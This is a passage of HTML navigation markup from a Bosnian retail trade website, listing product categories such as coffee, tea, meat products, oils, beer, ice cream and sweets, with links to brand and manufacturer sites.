	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
